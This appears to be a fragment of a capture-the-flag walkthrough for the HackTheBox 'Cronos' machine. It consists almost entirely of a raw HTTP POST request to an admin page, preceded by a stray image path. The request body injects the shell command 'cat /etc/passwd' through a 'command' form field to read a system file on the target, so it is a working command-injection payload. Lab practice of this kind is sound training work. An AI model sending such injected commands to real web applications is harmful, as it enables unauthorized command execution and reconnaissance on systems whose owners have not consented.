 POST http://admin.cronos.htb/welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: https://admin.cronos.htb
Connection: keep-alive
Referer: https://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=926ti5s6j6n6ku0kenevrqnp17
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
command=cat /etc/passwd&host=10.10.14.6